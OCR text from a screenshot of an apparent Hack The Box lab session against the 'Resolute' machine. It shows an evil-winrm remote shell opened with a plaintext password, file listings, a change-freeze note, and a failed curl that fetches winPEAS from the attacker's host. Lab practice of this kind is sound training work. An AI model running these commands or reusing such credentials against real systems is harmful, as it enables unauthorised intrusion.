 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:31
evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn kali@kali:~/HTB/Resolute python3 -m http.server 80 evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
d-r--- 7/16/2016 6:18 AM Videos
-a-h-- 2/14/2023 9:33 AM 262144 NTUSER.DAT
-a-hs- 9/27/2019 7:05 AM 73728 ntuser.dat.LOG1
-a-hs- 9/27/2019 7:05 AM 8192 ntuser.dat.LOG2
-a-hs- 9/27/2019 7:05 AM 65536 NTUSER.DAT{4c7e0ce3-af90-11e6-b29b-95ada9568386}.TM.blf
-a-hs- 9/27/2019 7:05 AM 524288 NTUSER.DAT{4c7e0ce3-af90-11e6-b29b-95ada9568386}.TMContainer00000000000000000001.regtrans-ms
-a-hs- 9/27/2019 7:05 AM 524288 NTUSER.DAT{4c7e0ce3-af90-11e6-b29b-95ada9568386}.TMContainer00000000000000000002.regtrans-ms
---hs- 9/27/2019 7:05 AM 20 ntuser.ini
*Evil-WinRM* PS C:\Users\ryan> cd Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> Get-ChildItem -Force
Directory: C:\Users\ryan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/3/2019 7:34 AM 155 note.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop> cat note.txtr
Cannot find path 'C:\Users\ryan\Desktop\note.txtr' because it does not exist.
At line:1 char:1
+ cat note.txtr
+ ~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\ryan\Desktop\note.txtr:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\ryan\Desktop> cat note.txt
Email to team:
- due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute
*Evil-WinRM* PS C:\Users\ryan\Desktop> curl curl 10.10.14.30/winPEASx64.exe -o ./winPEASx64.exe
A positional parameter cannot be found that accepts argument '10.10.14.30/winPEASx64.exe'.
At line:1 char:1
+ curl curl 10.10.14.30/winPEASx64.exe -o ./winPEASx64.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
*Evil-WinRM* PS C:\Users\ryan\Desktop>
Find: curl1
Right Control
18:31
14.02.2023